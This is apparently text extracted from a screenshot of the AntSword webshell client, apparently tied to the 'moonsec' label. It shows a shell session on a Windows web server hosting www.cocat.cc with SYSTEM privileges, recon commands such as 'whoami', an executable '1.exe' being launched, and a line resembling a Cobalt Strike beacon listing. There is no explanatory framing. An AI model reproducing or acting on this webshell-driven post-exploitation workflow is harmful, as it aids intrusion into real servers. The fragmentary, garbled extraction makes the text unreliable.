 192.168.59.1... cs SYSTEM * 12SERVER-BT 1.exe 54436 x64 6s
库
中国蚁剑
AntSword 编辑 窗口 调试
phpinfo()
(*) 基础信息
当前路径: C:/wwwroot/www.cocat.cc/kss_inc
磁盘列表: C:
系统信息: Windows NT 12SERVER-BT 6.2 build 9200 (Unknow Windows version Standard Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\wwwroot\www.cocat.cc\kss_inc> ipconfg
ret=127
C:\wwwroot\www.cocat.cc\kss_inc> whoami
ret=127
C:\wwwroot\www.cocat.cc\kss_inc> 1.exe
C:\wwwroot\www.cocat.cc\kss_inc>
任务
管理
moonsec